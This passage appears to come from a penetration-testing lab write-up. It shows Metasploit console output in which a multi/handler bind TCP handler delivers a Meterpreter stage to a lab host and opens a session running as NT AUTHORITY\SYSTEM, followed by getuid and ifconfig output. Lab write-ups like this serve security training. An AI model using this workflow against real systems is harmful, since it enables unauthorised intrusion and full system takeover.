 msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.10.10.149:13777
[*] Sending stage (175174 bytes) to 10.10.10.149
[*] Meterpreter session 2 opened (10.10.10.150:52024 -> 10.10.10.149:13777) at 2021-11-05 00:27:51 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ifconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0